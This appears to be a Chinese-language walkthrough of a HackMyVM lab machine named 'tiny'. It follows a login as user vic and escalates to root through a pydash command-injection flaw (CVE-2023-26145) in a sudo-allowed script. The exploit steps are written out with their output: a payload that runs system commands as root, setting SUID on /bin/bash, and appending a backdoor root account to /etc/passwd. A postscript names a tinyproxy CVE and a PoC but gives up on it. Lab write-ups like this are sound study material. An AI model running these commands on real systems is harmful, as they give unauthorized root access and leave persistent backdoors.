1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ❯ ssh vic@$ip -i id_rsa The authenticity of host '192.168.60.185 (192.168.60.185)' can't be established. ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 192.168.60.185' (ED25519) to the list of known hosts. Linux tiny.hmv 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. [oh-my-zsh] Would you like to update? [Y/n] y Updating Oh My Zsh ………………………… Hooray! Oh My Zsh has been updated! To keep up with the latest news and updates, follow us on Twitter: https://twitter.com/ohmyzsh Want to get involved in the community? Join our Discord: https://discord.gg/ohmyzsh Get your Oh My Zsh swag at: https://shop.planetargon.com/collections/oh-my-zsh ╭─vic@tiny ~ ╰─$ cat user.txt 7d9b0f6638734dbb10545f446c04a42b
用户拥有sudo权限,可以执行/opt/car.py
审计代码,发现调用了第三方pydash库
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ╭─vic@tiny ~ ╰─$ sudo -l Matching Defaults entries for vic on tiny: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty User vic may run the following commands on tiny: (ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/car.py* ╭─vic@tiny ~ ╰─$ cat /opt/car.py import sys import random import pydash class Car: def __init__(self, model, year): self.model = model self.year = year self.id = random.randint(1, 99999) def get_info(self, info_type): if info_type == "model" : return self.model elif info_type == "year" : return self.year elif info_type == "id" : return self.id def poc(path, arg): obj = Car('Sedan' , 2011) res = pydash.objects.invoke(obj, path, arg) print (res) if __name__ == '__main__' : if len(sys.argv) < 3: print ('Missing args: %s <path> <arg>' % sys.argv[0]) sys.exit(1) poc(sys.argv[1], sys.argv[2])
POC利用 查看库版本信息为pydash 5.1.2
1 2 3 ╭─vic@tiny /opt ╰─$ pip list|grep pydash pydash 5.1.2
搜索得知存在CVE-2023-26145命令注入漏洞
Command Injection in pydash | CVE-2023-26145 | Snyk
并且给出了相关POC
利用一下
1 2 3 4 5 ╭─vic@tiny /opt ╰─$ sudo /usr/bin/python3 /opt/car.py '__init__.__globals__.random._os.system' 'id' 1 ↵ uid=0(root) gid=0(root) groups =0(root) 0
可以成功执行命令,给bash赋予SUID权限即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ╭─vic@tiny /opt ╰─$ sudo /usr/bin/python3 /opt/car.py '__init__.__globals__.random._os.system' 'chmod +s /bin/bash' 0 ╭─vic@tiny /opt ╰─$ ls -al /bin/bash -rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash ╭─vic@tiny /opt ╰─$ bash -p bash-5.2# whoami root bash-5.2# echo 'primary:zSZ7Whrr8hgwY:0:0::/root:/bin/bash' >>/etc/passwd bash-5.2# exit exit ╭─vic@tiny /opt ╰─$ su primary Password: root@tiny:/opt# id uid=0(root) gid=0(root) groups =0(root) root@tiny:/opt# cat /root/root.txt 0785ded6dbb7e73959924ad06152eabc
后记 探测一下8888端口
1 2 ❯ whatweb http://$ip :8888 http://192.168.60.185:8888 [403 Forbidden] Country[RESERVED][ZZ], HTTPServer[tinyproxy/1.11.1], IP[192.168.60.185], Tinyproxy[1.11.1], Title[403 Access denied]
访问后显示403报错信息,此代理的管理员尚未配置为为您的主机提供服务请求。
根据页面显示由tinyproxy 1.11.1创建的,存在CVE-2023-49606
some details about CVE-2023-49606 · Issue #533 · tinyproxy/tinyproxy
TALOS-2023-1889 ||思科 Talos 情报小组 - 全面的威胁情报
找到相关利用CVE-2023-49606/PoC.c at main · d0rb/CVE-2023-49606
不过编译的时候不是这少依赖就是那少依赖,太难利用了😅
并且也是在24年五月份才公开漏洞的相关信息,可能不是靶机预期解,因为靶机是23年发布的
而且通过观察配置文件可以得知运行程序用户为tinyproxy,并且也没有登录的shell,遂放弃👀
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 www-data@tiny:/var/www$ cat /etc/tinyproxy/tinyproxy.conf|grep -v "#" |grep " " User tinyproxy Group tinyproxy Port 8888 Timeout 600 DefaultErrorFile "/usr/share/tinyproxy/default.html" StatFile "/usr/share/tinyproxy/stats.html" LogFile "/var/log/tinyproxy/tinyproxy.log" LogLevel Info PidFile "/run/tinyproxy/tinyproxy.pid" Upstream http localhost:1111 MaxClients 100 Allow 127.0.0.1 Allow ::1 Allow 192.168.0.30 ViaProxyName "tinyproxy" www-data@tiny:/var/www$ cat /etc/passwd |grep tinyproxy tinyproxy:x:104:113:Tinyproxy daemon:/run/tinyproxy:/bin/false